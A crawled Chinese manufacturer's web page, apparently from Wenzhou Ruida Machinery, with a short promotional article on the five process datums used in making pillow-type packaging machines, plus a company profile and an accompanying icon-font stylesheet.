

--- FILE ---
content_type: text/html
request_url: https://www.qiujingchina.com/content-30-391.htm
body_size: 5972
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>枕式包装机的五个基准 - 温州瑞达机械有限公司</title>
<meta name="keywords" content="枕式包装机,温州瑞达枕式包装机厂家">
<meta name="description" content="枕式包装机零件加工和装配中使用的基准称为工艺基准。这个工艺基准又分为五大基准。下面瑞达小编为大家讲解枕式包装机的五大基准。">
<link rel="canonical" href="https://www.qiujingchina.com/content-30-391.htm" />
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">
<link rel="stylesheet" href="/Templates/templates/style/animate.css">
<link rel="stylesheet" href="/Templates/templates/style/bootstrap.min.css">
<link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<script src="/Templates/templates/style/jquery-3.7.1.min.js"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">
<script src="https://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>

<!--[if lt IE 9]>
    <script src="/Templates/templates/style/html5shiv.min.js"></script>
    <script src="/Templates/templates/style/respond.js"></script>
<![endif]-->

<script>
    var pageFlag = '';
</script>
<script>
try{
if(self.location =="http://www.e-ruida.com" or self.location =="https://www.e-ruida.com")
{top.location.href="https://www.qiujingchina.com/en/";}
}
catch(e){ }
</script>

<script>
      pageFlag = "news";    
    </script>
</head>

<body>
<!-- 头部 -->
<header class="header"> 
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="logo_img "> <img src="/Templates/templates/style/images/logo.png" alt="温州瑞达机械有限公司"> </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav">
                     <li > <a href="/"
          >
          首页 </a>           </li>
           <li  class="dropdown" > <a href="/company.htm"
          >
          关于瑞达 </a>           <ul class="dropdown-menu">
                                    <li> <a href="/company.htm"> 公司简介 </a> </li>
                        <li> <a href="/product.htm"> 项目介绍 </a> </li>
                        <li> <a href="/honor.htm"> 资质证书 </a> </li>
             
          </ul>
                    </li>
           <li  class="dropdown" > <a href="/product.htm"
          >
          瑞达产品 </a>           <ul class="dropdown-menu">
                                    <li> <a href="/products.htm"> 枕式包装机系列 </a> </li>
                        <li> <a href="/llx.htm"> 理料线 </a> </li>
                        <li> <a href="/peitao.htm"> 配套机械 </a> </li>
                        <li> <a href="/peitaozz.htm"> 配套装置 </a> </li>
             
          </ul>
                    </li>
           <li > <a href="/news.htm"
          >
          瑞达新闻 </a>           </li>
           <li > <a href="/page-31.htm"
           class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" >
          体验瑞达 </a>           </li>
           <li > <a href="/contact.htm"
          >
          联系瑞达 </a>           </li>
           
        </ul>
        <div class="r_contact ybl_fr hidden-xs">
          <div class="two_site_link"> <a href="/en" rel="nofollow" >en</a> <a href="/" class="site_active">ch</a> </div>
          <div class="tel hidden-md hidden-sm"> <i class="iconfont icon-icon_phone_fill"></i> <span>13587520600</span> </div>
          <div class="mobile_search"> <a href="javascript:void(0);"> <i class="iconfont icon-shouji"></i> </a>
            <button class="submit_out hidden-xs hidden-sm" type="submit"> <i class="iconfont icon-icon_search"></i> <i class="iconfont icon-cuo hidden"></i> </button>
            <form action="/index.php/content/Search" class="hidden-xs hidden-sm search_form " method="get" >
              <input type="hidden" name="siteId" value="1">
              <input type="hidden" name="modelId" value="4">
              <input type="text" placeholder="Search" name="query" class="inputBox">
              <button class="submit" type="submit"><i class="iconfont icon-icon_search"></i></button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </nav>
</header><div class="main">
  <div class="main_in">
    <div class="container">
      <div class="row row_box"> <div class=" main_left">
  <div class="left_bg02">
    <div id="my_wrapper2" style="overflow: hidden;">
      <ul class="pro_nav" style="display: flex;white-space: nowrap;" >
                        <li> <a href="/products.htm" title="枕式包装机系列" > 枕式包装机系列 </a> </li>
                <li> <a href="/llx.htm" title="理料线" > 理料线 </a> </li>
                <li> <a href="/peitao.htm" title="配套机械" > 配套机械 </a> </li>
                <li> <a href="/peitaozz.htm" title="配套装置" > 配套装置 </a> </li>
         
        
      </ul>
    </div>
  </div>
</div>
        <div class="col-md-12 main_right news_show">
          <div class="main_rtitle hidden-xs"> <span class="return" > <i>当前位置:</i> <a href="/">理料线厂家首页</a>&gt;
             
            &gt;<a href="/news.htm">瑞达新闻</a> &gt;<a href="/content-30-391.htm" >枕式包装机的五个基准</a> </span> </div>
          <div class="news_nr_show">
            <div class="newsnr_bt">
              <h1>枕式包装机的五个基准</h1>
              <span class="hit"> 发布日期：[2021-10-27]&nbsp;&nbsp;&nbsp;&nbsp;
              点击率：<span id="pk_hits"><script type="text/javascript">
 PKSite.ready(function () {
 // 浏览计数
 PKSite.hits('pk_hits', '1', '30','391');
 });
</script></span> </span> </div>
            <div id="cntrBody" class="new_x">
              <div class="showNewsBox"> <p>【摘要】枕式包装机零件加工和装配中使用的基准称为工艺基准。这个工艺基准又分为五大基准。下面瑞达小编为大家讲解枕式包装机的五大基准。</p><p><br/></p><p>根据用途不同，枕式包装机的工艺基准可分为设计基准、过程基准、定位基准、测量基准和装配基准。枕式包装机用于确定零件图上其他点、线和表面的基准称为设计基准。就活塞而言，设计基准是指活塞的中心线和销孔的中心线。</p><p><br/></p><p><strong>枕式包装机的五个基准</strong></p><p>1.设计基准</p><p>枕式包装机用于确定零件图上其他点、线和表面的基准称为设计基准。就活塞而言，设计基准是指活塞的中心线和销孔的中心线。</p><p>2.过程基准</p><p><a href="https://www.qiujingchina.com/products.htm" target="_blank">枕式包装机</a>零件加工和装配中使用的基准称为工艺基准。根据用途不同，工艺基准可分为定位基准、测量基准和装配基准。</p><p>3.定位基准:加工时用来使工件在机床或夹具中占据正确位置的基准，称为定位基准。根据定位要素的不同，常用的有以下几种:</p><p>枕式包装机自动对中定位:如三爪卡盘定位。</p><p>枕式包装机定位套定位:将定位件做成定位套，如定位用的挡板</p><p>还有的是定位在V型框内，定位在半圆孔内等。</p><p>4.测量基准:零件检验时用来测量加工表面尺寸和位置的基准，称为测量基准。</p><p>5.装配基准:装配时用来确定零件或产品中零件位置的基准，称为装配基准</p><p><br/></p><p style="text-align:center"><img src="/upload/image/20211027/1635322998119772.png" title="枕式包装机" alt="枕式包装机"/></p><p><br/></p><p><strong>枕式包装机特点</strong></p><p>1.“产品防误系统”+“智能往复密封系统”</p><p>2.“产品防空包系统”</p><p>3.单级扁平带式输送机系统</p><p>4.操作简单，简化了劳动</p><p><br/></p><p>枕式包装机零件由几个表面组成，有一定的尺寸和相互位置要求。零件表面之间相对位置的要求包括两个方面:表面之间的距离、尺寸精度和相对位置精度(如同轴度、平行度、垂直度和圆跳动等)。).研究零件表面之间的相对位置关系离不开基准，没有明确的基准就无法确定零件表面的位置。一般来说，基准点是零件上的点、线和表面，其他点、线和表面的位置都是在这些点、线和表面上确定的。根据功能的不同，基准可以分为设计基准和过程基准。</p><p><br/></p><p><br/></p><p><br/></p><p><strong>枕式包装机生产厂家推荐</strong></p><p><a href="https://www.qiujingchina.com/" target="_blank">温州瑞达机械有限公司</a>(原瑞安市求精机电厂),创建于1989年,经过三十余年的发展和壮大，是<a href="https://www.qiujingchina.com" target="_blank" title="枕式包装机">枕式包装机</a>及其配套机器的专注生产商。目前企业技术研发人员占全部员工比例的32％，已具有较强的研发能力，并拥有一批具有专业技术特长的人才。公司检测手段多样、生产工艺稳定；产品性能稳定，质量稳定。成立三十余年，瑞达人始终坚持 "世界在变 ，追求产品品质的精神一直不变"，始终秉承瑞达刚诞生时的信念——"精益求精"，并不断丰富其内涵。企业以市场为导向，以诚信行天下，产品不断向品质高、高性能迈进，以其贴心服务赢得业界及相关行业的信赖和好评。</p> </div>
            </div>
            <nav aria-label="...">
              <ul class="pager show_page">
                <li class="previous"><a href="/content-30-390.htm">上一页：枕式包装机的起源与包装流程</a></li>
                <li class="next"><a href="/content-30-392.htm">下一页: 正确使用包装机的方法</a></li>
              </ul>
            </nav>
            <div class="xgzx">
              <h2>相关资讯</h2>
              <ul>
                                                <li class=""><a href="/content-30-784.htm" title="枕式包装机的材质选择与性能分析"> 枕式包装机的材质选择与性能分析 </a></li>
                                <li class=""><a href="/content-30-783.htm" title="枕式包装机的材质选择与性能分析：如何满足多样化需求"> 枕式包装机的材质选择与性能分析：如何满足多样化需求 </a></li>
                                <li class=""><a href="/content-30-782.htm" title="枕式包装机：制造工艺与技术创新并进"> 枕式包装机：制造工艺与技术创新并进 </a></li>
                                <li class=""><a href="/content-30-781.htm" title="枕式包装机：制造工艺与技术创新"> 枕式包装机：制造工艺与技术创新 </a></li>
                                <li class=""><a href="/content-30-780.htm" title="枕式包装机：长期稳定运行，保障生产效率与产品质量"> 枕式包装机：长期稳定运行，保障生产效率与产品质量 </a></li>
                                <li class=""><a href="/content-30-779.htm" title="枕式包装机：应对复杂包装需求的智能设备，提升生产灵活性"> 枕式包装机：应对复杂包装需求的智能设备，提升生产灵活性 </a></li>
                                <li class=""><a href="/content-30-778.htm" title="枕式包装机：未来包装技术的发展趋势与前景展望"> 枕式包装机：未来包装技术的发展趋势与前景展望 </a></li>
                                <li class=""><a href="/content-30-777.htm" title="枕式包装机：为产品包装带来革命性变革，开创包装新纪元"> 枕式包装机：为产品包装带来革命性变革，开创包装新纪元 </a></li>
                                <li class=""><a href="/content-30-776.htm" title="枕式包装机：提升工厂整体包装水平，增强市场竞争力"> 枕式包装机：提升工厂整体包装水平，增强市场竞争力 </a></li>
                                <li class=""><a href="/content-30-775.htm" title="枕式包装机：提升工厂包装竞争力的关键要素与策略"> 枕式包装机：提升工厂包装竞争力的关键要素与策略 </a></li>
                                <li class=""><a href="/content-30-774.htm" title="枕式包装机：适应各种包装环境，打造完美包装效果"> 枕式包装机：适应各种包装环境，打造完美包装效果 </a></li>
                                <li class=""><a href="/content-30-773.htm" title="枕式包装机：实现自动化包装的智能选择，引领行业潮流"> 枕式包装机：实现自动化包装的智能选择，引领行业潮流 </a></li>
                                <li class=""><a href="/content-30-772.htm" title="枕式包装机：实现自动化包装的智能设备"> 枕式包装机：实现自动化包装的智能设备 </a></li>
                                <li class=""><a href="/content-30-771.htm" title="枕式包装机：确保产品包装的紧密度与美观度"> 枕式包装机：确保产品包装的紧密度与美观度 </a></li>
                                <li class=""><a href="/content-30-770.htm" title="枕式包装机：确保产品包装的紧密度、美观度与一致性"> 枕式包装机：确保产品包装的紧密度、美观度与一致性 </a></li>
                                <li class=""><a href="/content-30-769.htm" title="枕式包装机：品质与创新并重的包装选择，引领行业风尚"> 枕式包装机：品质与创新并重的包装选择，引领行业风尚 </a></li>
                                <li class=""><a href="/content-30-768.htm" title="枕式包装机：满足大规模生产需求的优选设备"> 枕式包装机：满足大规模生产需求的优选设备 </a></li>
                                <li class=""><a href="/content-30-767.htm" title="枕式包装机：满足大规模生产的包装设备"> 枕式包装机：满足大规模生产的包装设备 </a></li>
                                <li class=""><a href="/content-30-766.htm" title="枕式包装机：流水线作业的高效选择"> 枕式包装机：流水线作业的高效选择 </a></li>
                                <li class=""><a href="/content-30-765.htm" title="枕式包装机：流水线作业的高效包装设备"> 枕式包装机：流水线作业的高效包装设备 </a></li>
                                <li class=""><a href="/content-30-764.htm" title="枕式包装机：科技驱动的包装优化设备，助力企业转型升级"> 枕式包装机：科技驱动的包装优化设备，助力企业转型升级 </a></li>
                                <li class=""><a href="/content-30-763.htm" title="枕式包装机：精准包装，提升产品价值与品牌形象"> 枕式包装机：精准包装，提升产品价值与品牌形象 </a></li>
                                <li class=""><a href="/content-30-762.htm" title="枕式包装机：打造高端包装效果的必备设备"> 枕式包装机：打造高端包装效果的必备设备 </a></li>
                                <li class=""><a href="/content-30-761.htm" title="枕式包装机：包装行业的创新之选，推动产业升级"> 枕式包装机：包装行业的创新之选，推动产业升级 </a></li>
                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 -->
<footer class="footer">
  <div class="footer_contact">
    <div class="container">
      <div class="ybl_fl"> <i class="iconfont icon-q1 hidden-xs"></i> <span>我们的产品支持定制如您有任何疑问请联系我们?</span> </div>
      <div class="ybl_fr"> <a href="/contact.htm" class="more uppercase">view more</a> </div>
    </div>
  </div>
  <div class="footer_top">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="row">
            <div class="col-md-3 left">
              <div class="nav">
                <ul class="site_nav">
                                                      <li> <a href="/" target="_blank">首页</a> </li>
                                    <li> <a href="/company.htm" target="_blank">关于瑞达</a> </li>
                                    <li> <a href="/product.htm" target="_blank">瑞达产品</a> </li>
                                    <li> <a href="/news.htm" target="_blank">瑞达新闻</a> </li>
                                    <li> <a href="/page-31.htm" target="_blank">体验瑞达</a> </li>
                                    <li> <a href="/contact.htm" target="_blank">联系瑞达</a> </li>
                   
                  
                </ul>
                <ul class="pro_category">
                                                      <li><a href="/products.htm" target="_blank">枕式包装机系列</a></li>
                                    <li><a href="/llx.htm" target="_blank">理料线</a></li>
                                    <li><a href="/peitao.htm" target="_blank">配套机械</a></li>
                                    <li><a href="/peitaozz.htm" target="_blank">配套装置</a></li>
                   
                  
                </ul>
              </div>
            </div>
            <div class="col-md-7 mid">
              <p class="company_name">温州瑞达机械有限公司</p>
              <p>ADD：中国浙江瑞安经济开发区毓蒙路1108号</p>
              <p>TAL：086-577-65000318 13587520600 13967769158 13906875708</p>
              <p>FAX：086-577-65606667 </p>
              <p>Zip code： 325200</p>
            </div>
            <div class="col-md-2 right">
              <div class="img">
                <img width="165" height="165" src="/Templates/templates/style/images/erweima_pdf.png" alt=""> </div>
              <p>扫一扫 下载产品目录</p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer_bottom">
    <p>COPYRIGHT © 2019 温州瑞达机械有限公司 版权所有 主营<a href="http://www.qiujingchina.com/" title="包装机" ><strong>包装机</strong></a>产品：<a href="/products.htm" title="枕式包装机" ><strong>枕式包装机</strong></a>、求精包装机、理料线 <span> <a href="/sitemap.xml" title="站点地图" >站点地图</a> 技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow" >联欣科技</a></span></p>
  </div>
  <div class="footerDiv">
    <ul class="footerWrap row">
      <li class="map" data-url="/"> <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li class="tel start" data-url="tel:13587520600"> <a href="tel:13587520600"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a> </li>
      <li class="xinxi" data-url="javascript:void(0);"> <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<script src="/Templates/templates/style/wow.min.js"></script> 
<script src="/Templates/templates/style/bootstrap.min.js"></script> 
<script src="/Templates/templates/style/swiper.min.js"></script> 
<script src="/Templates/templates/style/fastclick.js"></script> 
<script src="/Templates/templates/style/iscroll.js"></script> 
<script src="/Templates/templates/style/index.js"></script> 

<!--百度自动推送--> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> 

<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?76d59a95b0e5a672beaf4e6188ffd552";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_1368463_ob7bduari9.css
body_size: 19940
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.woff?t=1589610618145') format('woff'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.ttf?t=1589610618145') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.svg?t=1589610618145#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}

